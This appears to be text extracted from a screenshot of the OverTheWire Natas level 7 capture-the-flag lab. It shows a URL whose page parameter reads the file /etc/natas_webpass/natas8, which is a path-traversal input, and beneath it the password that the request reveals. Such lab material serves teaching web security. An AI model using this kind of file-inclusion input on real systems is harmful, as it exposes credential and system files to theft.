 natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
NATAS7
Home About
a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB